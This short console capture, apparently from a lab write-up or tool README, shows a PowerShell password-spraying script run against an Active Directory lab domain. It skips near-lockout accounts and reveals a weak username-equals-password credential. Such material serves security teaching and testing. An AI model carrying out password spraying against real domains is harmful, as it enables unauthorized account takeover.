 PS C:\Users\robb.stark\Desktop> .\PasswordSprayer.ps1 -UsernameAsPassword
[!] Lockout treshold for current domain is: 5
[!] Performing Password Spraying - Excluding potentially lockable, locked out, deleted and disabled users...
[!] Administrator potentially lockable, skipping...
[!] vagrant potentially lockable, skipping...
[!] cloudbase-init potentially lockable, skipping...
[!] SEVENKINGDOMS$ potentially lockable, skipping...
[!] arya.stark potentially lockable, skipping...
[x] eddard.stark(Attempts Remaining: 2)
[!] catelyn.stark potentially lockable, skipping...
[x] robb.stark(Attempts Remaining: 2)
[!] sansa.stark potentially lockable, skipping...
[!] brandon.stark potentially lockable, skipping...
[!] rickon.stark potentially lockable, skipping...
[>] hodor : hodor
[!] jon.snow potentially lockable, skipping...
[!] samwell.tarly potentially lockable, skipping...
[!] jeor.mormont potentially lockable, skipping...
[!] sql_svc potentially lockable, skipping...